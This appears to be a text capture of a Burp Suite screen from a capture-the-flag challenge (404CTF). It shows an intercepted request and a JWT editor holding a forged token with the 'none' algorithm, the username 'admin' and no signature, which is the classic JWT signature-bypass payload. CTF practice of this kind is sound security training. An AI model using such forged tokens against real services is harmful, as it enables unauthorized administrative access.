 Intercept HTTP history WebSockets history Proxy settings
Request to https://academie.challenges.404ctf.fr:443 [37.59.19.84]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjg3MTMyNzI3fQ.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"username": "admin",
"exp": 1687132727
}
Format JSON
Compact JSON
Signature
Attack Sign Encrypt